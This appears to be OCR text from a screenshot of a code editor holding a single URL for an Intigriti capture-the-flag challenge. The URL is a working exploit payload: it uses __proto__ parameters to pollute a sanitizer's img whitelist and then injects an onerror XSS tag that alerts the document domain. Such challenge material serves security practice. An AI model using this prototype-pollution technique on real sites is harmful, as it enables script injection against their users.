 https://challenge-0522.intigriti.io/challenge/chal • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
https://challenge-0522.intigriti.io/challenge/chal
1 https://challenge-0522.intigriti.io/challenge/challenge.html?__proto__[whiteList][img][0]=onerror&
__proto__[whiteList][img][1]=src&__proto__[test]=%3Cimg%20src%3Dx%20onerror%3Dalert%28document.dom
ain%29%3E&page=test
2
Line 1, Column 206
Type here to search
ENG
2:53 PM
6/4/2022
1